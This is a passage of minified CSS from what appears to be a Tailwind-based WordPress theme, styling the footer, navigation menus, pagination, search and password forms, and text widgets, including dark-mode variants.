1;color:rgba(var(--c-primary-400),var(--tw-text-opacity))}.nc-Footer .nc-Footer-item ul.wp-block-archives-list>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item ul.wp-block-archives>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item .wp-block-latest-posts>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item .wp-block-page-list>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item .wp-block-categories-list>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.nc-Footer .nc-Footer-item ul.wp-block-archives-list li>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item ul.wp-block-archives li>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item .wp-block-latest-posts li>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item .wp-block-page-list li>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item .wp-block-categories-list li>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.nc-Footer .nc-Footer-item ul.wp-block-archives-list li ul>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item ul.wp-block-archives li ul>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item .wp-block-latest-posts li ul>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item .wp-block-page-list li ul>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item .wp-block-categories-list li ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.nc-Footer .nc-Footer-item ul.wp-block-archives-list li ul,.nc-Footer .nc-Footer-item ul.wp-block-archives li ul,.nc-Footer .nc-Footer-item .wp-block-latest-posts li ul,.nc-Footer .nc-Footer-item .wp-block-page-list li ul,.nc-Footer .nc-Footer-item .wp-block-categories-list li ul{padding-right:1rem}.nc-Footer .nc-Footer-item ul.wp-block-archives-list li a,.nc-Footer .nc-Footer-item ul.wp-block-archives li a,.nc-Footer .nc-Footer-item .wp-block-latest-posts li a,.nc-Footer .nc-Footer-item .wp-block-page-list li a,.nc-Footer .nc-Footer-item .wp-block-categories-list li a{line-height:1.5}.nc-Footer .nc-Footer-item ul>:not([hidden])~:not([hidden]),.nc-Footer .nc-Footer-item li>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.nc-Footer .nc-Footer-item ul.wp-block-social-links li>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.nc-Footer .nc-Footer-item ul.wp-block-social-links li{margin:4px 0 4px 8px!important}.nc-Footer .nc-Footer-item form.wp-block-search .wp-block-search__inside-wrapper{position:relative;height:2.75rem;border-radius:var(--radius-full);border-style:none;--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:0}.nc-Footer .nc-Footer-item form.wp-block-search .wp-block-search__inside-wrapper input.wp-block-search__input{border-top-right-radius:var(--radius-full);border-bottom-right-radius:var(--radius-full);border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.nc-Footer .nc-Footer-item form.wp-block-search .wp-block-search__inside-wrapper input.wp-block-search__input:focus{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-500),var(--tw-border-opacity))}:is(.dark .nc-Footer .nc-Footer-item form.wp-block-search .wp-block-search__inside-wrapper input.wp-block-search__input){--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}.nc-Footer .nc-Footer-item .wp-block-latest-posts li>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.125rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.125rem * var(--tw-space-y-reverse))}.nc-Footer .nc-Footer-item .wp-block-latest-posts.has-author .wp-block-latest-posts__featured-image img{border-radius:var(--radius-lg)}.nc-Footer .nc-Footer-item .wp-block-latest-posts.has-author a{display:block;padding-top:.375rem;font-size:.875rem;font-weight:500;line-height:1.25rem}.nc-Footer .nc-Footer-item .wp-block-latest-posts.has-author .wp-block-latest-posts__post-excerpt{font-size:.75rem;line-height:1rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}.nc-Footer .nc-Footer-item .wp-block-latest-comments .wp-block-latest-comments__comment-meta{line-height:1.5rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.nc-Footer .nc-Footer-item .wp-block-latest-comments .wp-block-latest-comments__comment-date{margin-bottom:.5rem;margin-top:.25rem;display:block}.nc-Footer .nc-Footer-item .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt{--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}.nc-MainNav1{border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}:is(.dark .nc-MainNav1){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}.site-logo img{max-width:80px;max-height:32px}@media (min-width: 640px){.site-logo img{max-width:90px;max-height:36px}}@media (min-width: 1280px){.site-logo img{max-width:90px;max-height:44px}}.nav-links,#pagination,.woocommerce-pagination .page-numbers{margin-bottom:2rem;display:flex;align-items:center;justify-content:center}.nav-links>:not([hidden])~:not([hidden]),#pagination>:not([hidden])~:not([hidden]),.woocommerce-pagination .page-numbers>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.75rem * var(--tw-space-x-reverse));margin-right:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.nav-links,#pagination,.woocommerce-pagination .page-numbers{font-size:1.125rem;line-height:1.75rem;font-weight:500;--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark .nav-links),:is(.dark #pagination),:is(.dark .woocommerce-pagination .page-numbers){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}.nav-links .page-numbers,#pagination .page-numbers,.woocommerce-pagination .page-numbers .page-numbers{margin-bottom:0;display:inline-flex;height:2.75rem;width:2.75rem;align-items:center;justify-content:center;border-radius:var(--radius-full);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}.nav-links .page-numbers:hover,#pagination .page-numbers:hover,.woocommerce-pagination .page-numbers .page-numbers:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}.nav-links .page-numbers:focus,#pagination .page-numbers:focus,.woocommerce-pagination .page-numbers .page-numbers:focus{outline:2px solid transparent;outline-offset:2px}:is(.dark .nav-links .page-numbers),:is(.dark #pagination .page-numbers),:is(.dark .woocommerce-pagination .page-numbers .page-numbers){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark .nav-links .page-numbers:hover),:is(.dark #pagination .page-numbers:hover),:is(.dark .woocommerce-pagination .page-numbers .page-numbers:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}.nav-links .page-numbers.current,#pagination .page-numbers.current,.woocommerce-pagination .page-numbers .page-numbers.current{display:inline-flex;height:2.75rem;width:2.75rem;align-items:center;justify-content:center;border-radius:var(--radius-full);--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.nav-links .page-numbers.current:focus,#pagination .page-numbers.current:focus,.woocommerce-pagination .page-numbers .page-numbers.current:focus{outline:2px solid transparent;outline-offset:2px}.site-header-nav-main .menu-item-has-children .sub-menu-wrap{display:none;background-color:transparent;font-size:.875rem;line-height:1.25rem}.site-header-nav-main .menu-item-has-children:hover>.sub-menu-wrap{display:block}.site-header-nav-main #primary-menu-list>.menu-item{display:flex;align-items:center}.site-header-nav-main #primary-menu-list>.menu-item>a{display:inline-flex;align-items:center;border-radius:var(--radius-full);padding:.5rem .75rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}.site-header-nav-main #primary-menu-list>.menu-item>a:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}:is(.dark .site-header-nav-main #primary-menu-list>.menu-item>a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}:is(.dark .site-header-nav-main #primary-menu-list>.menu-item>a:hover){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.site-header-nav-main #primary-menu-list>.menu-item.menu-item-has-children>a:after,.site-header-nav-main #primary-menu-list>.menu-item[data-is-megamenu=true]>a:after{content:"";z-index:1;margin-right:.5rem;margin-bottom:.125rem;display:block;height:.375rem;width:.375rem;--tw-rotate: 45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-bottom-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-800),var(--tw-border-opacity));transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}:is(.dark .site-header-nav-main #primary-menu-list>.menu-item.menu-item-has-children>a):after,:is(.dark .site-header-nav-main #primary-menu-list>.menu-item[data-is-megamenu=true]>a):after{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity))}.site-header-nav-main #primary-menu-list>.menu-item.menu-item-has-children>a:after,.site-header-nav-main #primary-menu-list>.menu-item[data-is-megamenu=true]>a:after{border-right-width:1px!important}.site-header-nav-main #primary-menu-list>.menu-item.current-menu-item>a,.site-header-nav-main #primary-menu-list>.menu-item.current-menu-parent.menu-item-has-children>a{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark .site-header-nav-main #primary-menu-list>.menu-item.current-menu-item>a),:is(.dark .site-header-nav-main #primary-menu-list>.menu-item.current-menu-parent.menu-item-has-children>a){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-50),var(--tw-text-opacity))}.site-header-nav-main .menu-item{position:relative}.site-header-nav-main .menu-item ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap{position:absolute;top:100%;z-index:50;margin:0;width:15rem}.site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap>ul.sub-menu{border-radius:var(--radius-xl);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-100),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:.75rem;--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}:is(.dark .site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap>ul.sub-menu){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-800),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}.site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap>ul.sub-menu .sub-menu-wrap{position:absolute;right:100%;top:0;z-index:50;width:16rem;padding-top:0;padding-bottom:0;padding-right:1.25rem}.site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap li a{display:flex;align-items:center;border-radius:var(--radius-md);padding:.5rem 1rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}.site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap li a:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}:is(.dark .site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap li a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}:is(.dark .site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap li a:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}.site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap li.menu-item-has-children>a:after{content:"";z-index:1;transform:rotate(-135deg);margin-right:.5rem;margin-bottom:.125rem;display:block;height:.375rem;width:.375rem;border-right-width:1px;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-800),var(--tw-border-opacity))}:is(.dark .site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap li.menu-item-has-children>a):after{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity))}.site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap li.current-menu-item>a,.site-header-nav-main .menu-item.menu-item-has-children>.sub-menu-wrap li.current-menu-parent>a{font-weight:500}.site-header-nav-sidebar .sidebar-menu-container{width:100%}.site-header-nav-sidebar .menu-item-has-children .sub-menu{display:none}.site-header-nav-sidebar .menu-item-has-children .sub-menu.open-sub{display:block}.site-header-nav-sidebar .menu-wrapper{width:100%}.site-header-nav-sidebar .menu-wrapper>.menu-item>a{display:flex;align-items:center;justify-content:space-between;border-radius:var(--radius-md);padding-right:1.25rem;padding-left:1.25rem;font-size:1rem;line-height:1.5rem;text-transform:uppercase;letter-spacing:.025em;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.site-header-nav-sidebar .menu-wrapper>.menu-item>a:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}.site-header-nav-sidebar .menu-wrapper>.menu-item>a span{display:block;padding-top:.5rem;padding-bottom:.5rem}.site-header-nav-sidebar .menu-wrapper>.menu-item .sub-menu{padding-right:1.25rem;padding-left:1.25rem}.site-header-nav-sidebar .menu-wrapper>.menu-item .sub-menu a{display:flex;align-items:center;justify-content:space-between;border-radius:var(--radius-md);padding-right:1rem;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.site-header-nav-sidebar .menu-wrapper>.menu-item .sub-menu a:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}.site-header-nav-sidebar .menu-wrapper>.menu-item .sub-menu a span{display:block;padding-top:.5rem;padding-bottom:.5rem}.site-header-nav-sidebar .menu-wrapper .menu-item a span.nav-after-icon{display:none;flex-grow:1;padding-top:.5rem;padding-bottom:.5rem;text-align:left}.site-header-nav-sidebar .menu-wrapper .menu-item.menu-item-has-children>a>span.nav-after-icon{display:block}.main-menu-item[data-is-megamenu=true]{position:static!important}.main-menu-item[data-is-megamenu=true] .sub-menu-wrap,.main-menu-item[data-is-megamenu=true] .nc-megamenu-item{display:none!important}.main-menu-item[data-is-megamenu=true]:hover .nc-megamenu-item{display:block!important}#mobile-menu-list>li{margin:0;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark #mobile-menu-list>li){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}#mobile-menu-list>li>a{text-transform:uppercase}#mobile-menu-list .sub-menu{margin:0;padding-right:1.5rem;padding-bottom:.25rem;font-size:1rem;line-height:1.5rem;display:none}#mobile-menu-list .sub-menu.open-sub{display:block}#mobile-menu-list .sub-menu a{margin-top:.125rem;display:flex;border-radius:var(--radius-lg);padding-right:1rem;padding-left:1rem;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}#mobile-menu-list .sub-menu a:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}:is(.dark #mobile-menu-list .sub-menu a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}:is(.dark #mobile-menu-list .sub-menu a:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}#mobile-menu-list .sub-menu a>span{padding-top:.625rem;padding-bottom:.625rem}#mobile-menu-list li{margin:0}#mobile-menu-list a{display:flex;width:100%;align-items:center;border-radius:var(--radius-lg);padding-right:1rem;padding-left:1rem;font-size:.875rem;line-height:1.25rem;font-weight:500;letter-spacing:.025em}#mobile-menu-list a:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}:is(.dark #mobile-menu-list a:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}#mobile-menu-list a>span{padding-top:.625rem;padding-bottom:.625rem}.nc-SingleHeader .nc-CategoryBadgeList a{position:relative;margin-top:.25rem;margin-bottom:.25rem;margin-left:.5rem;display:inline-flex;border-radius:var(--radius-full);--tw-bg-opacity: 1;background-color:rgb(252 231 243 / var(--tw-bg-opacity));padding:.25rem .75rem;font-size:.75rem;line-height:1rem;font-weight:500;--tw-text-opacity: 1;color:rgb(157 23 77 / var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.nc-SingleHeader .nc-CategoryBadgeList a:hover{--tw-bg-opacity: 1;background-color:rgb(157 23 77 / var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.wp-block-group.has-background{border-radius:1rem;padding:1.25em 2.375em}.entry-title{overflow-wrap:break-word}.page-links{display:flex;flex-wrap:wrap}.page-links>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.5rem * var(--tw-space-x-reverse));margin-right:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.page-links .post-page-numbers{display:flex;height:2.25rem;width:2.25rem;align-items:center;justify-content:center;border-radius:var(--radius-full);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-primary-600),var(--tw-border-opacity));text-decoration-line:none}.page-links .post-page-numbers.current{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-primary-50),var(--tw-text-opacity))}.post-password-form{position:relative;display:flex;flex-direction:column;align-items:flex-start}@media (min-width: 640px){.post-password-form{flex-direction:row;flex-wrap:wrap}}.post-password-form .post-password-form__label{margin-bottom:.25rem;display:block;width:100%}.post-password-form .post-password-form__input{display:inline-block;height:2.75rem;width:100%;max-width:28rem;flex-grow:1;border-radius:var(--radius-md);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));background-color:transparent;--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.post-password-form .post-password-form__input:focus{--tw-border-opacity: 1;border-color:rgb(165 180 252 / var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity));--tw-ring-opacity: .5}.post-password-form .post-password-form__submit{margin-top:.625rem;height:2.75rem;flex-shrink:0;cursor:pointer;border-radius:var(--radius-md);--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity));padding-right:2rem;padding-left:2rem}.post-password-form .post-password-form__submit:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-300),var(--tw-bg-opacity))}:is(.dark .post-password-form .post-password-form__submit){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}:is(.dark .post-password-form .post-password-form__submit:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))}@media (min-width: 640px){.post-password-form .post-password-form__submit{margin-top:0;margin-right:.625rem}}.prose audio,.prose iframe,.prose embed{max-width:100%;width:100vw}p.no-comments{margin-top:1.25rem}.modalPhotos-single-gallery .glide__bullet--active{display:block}.searchform>div{display:flex}.searchform>div #searchsubmit{margin-right:.25rem;padding-right:.5rem;padding-left:.5rem}.widget-block .widget-title,.widget-block .wp-block-group__inner-container>h2:first-child,.nc-WidgetItem .widget-title,.nc-WidgetItem .wp-block-group__inner-container>h2:first-child{position:relative;margin-bottom:1.25rem;flex-grow:1;padding-bottom:1rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark .widget-block .widget-title),:is(.dark .widget-block .wp-block-group__inner-container>h2:first-child),:is(.dark .nc-WidgetItem .widget-title),:is(.dark .nc-WidgetItem .wp-block-group__inner-container>h2:first-child){--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}@media (min-width: 1280px){.widget-block .widget-title,.widget-block .wp-block-group__inner-container>h2:first-child,.nc-WidgetItem .widget-title,.nc-WidgetItem .wp-block-group__inner-container>h2:first-child{padding-bottom:1.25rem}}.widget-block .widget-title:after,.widget-block .wp-block-group__inner-container>h2:first-child:after,.nc-WidgetItem .widget-title:after,.nc-WidgetItem .wp-block-group__inner-container>h2:first-child:after{content:"";position:absolute;bottom:0;right:-2.5rem;width:100vw;border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity))}:is(.dark .widget-block .widget-title):after,:is(.dark .widget-block .wp-block-group__inner-container>h2:first-child):after,:is(.dark .nc-WidgetItem .widget-title):after,:is(.dark .nc-WidgetItem .wp-block-group__inner-container>h2:first-child):after{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}.tagcloud .tag-cloud-link,.wp-block-tag-cloud .tag-cloud-link{margin-bottom:.25rem!important;display:inline-block!important;border-radius:var(--radius-lg)!important;--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity))!important;padding:.5rem .875rem!important;font-size:.875rem!important;line-height:1.25rem!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))!important}:is(.dark .tagcloud .tag-cloud-link),:is(.dark .wp-block-tag-cloud .tag-cloud-link){--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))!important}form.wp-block-search__text-button.wp-block-search{width:100%}form.wp-block-search__text-button.wp-block-search.wp-block-search__button-inside input.wp-block-search__input{padding:.5rem .75rem}form.wp-block-search__text-button.wp-block-search .wp-block-search__inside-wrapper{position:relative;height:2.75rem;border-radius:var(--radius-full);border-style:none;--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:0}form.wp-block-search__text-button.wp-block-search .wp-block-search__inside-wrapper input.wp-block-search__input{border-top-right-radius:var(--radius-full);border-bottom-right-radius:var(--radius-full);border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}form.wp-block-search__text-button.wp-block-search .wp-block-search__inside-wrapper input.wp-block-search__input:focus{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-500),var(--tw-border-opacity))}:is(.dark form.wp-block-search__text-button.wp-block-search .wp-block-search__inside-wrapper input.wp-block-search__input){--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}form.wp-block-search__text-button.wp-block-search .wp-block-search__button{margin-right:0;border-top-left-radius:var(--radius-full);border-bottom-left-radius:var(--radius-full);border-width:0px;--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity));padding-right:.75rem;padding-left:.75rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}form.wp-block-search__text-button.wp-block-search .wp-block-search__button:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-300),var(--tw-bg-opacity))}form.wp-block-search__no-button.wp-block-search .wp-block-search__inside-wrapper{position:relative}form.wp-block-search__no-button.wp-block-search .wp-block-search__inside-wrapper:after{position:absolute;left:.75rem;top:50%;--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity));font-family:Line Awesome Free;font-weight:900;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;content:"";font-size:20px}form.wp-block-search__no-button.wp-block-search .wp-block-search__inside-wrapper input.wp-block-search__input{border-radius:var(--radius-full);border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity));padding:.5rem .75rem .5rem 2rem;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}form.wp-block-search__no-button.wp-block-search .wp-block-search__inside-wrapper input.wp-block-search__input:focus{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-500),var(--tw-border-opacity))}:is(.dark form.wp-block-search__no-button.wp-block-search .wp-block-search__inside-wrapper input.wp-block-search__input){--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}.textwidget{font-size:.875rem;line-height:1.7142857}.textwidget :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.textwidget :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.textwidget :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-right:1.1111111em}.textwidget :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.textwidget :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.textwidget :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.textwidget :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.textwidget :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.textwidget :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.textwidget :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.textwidget 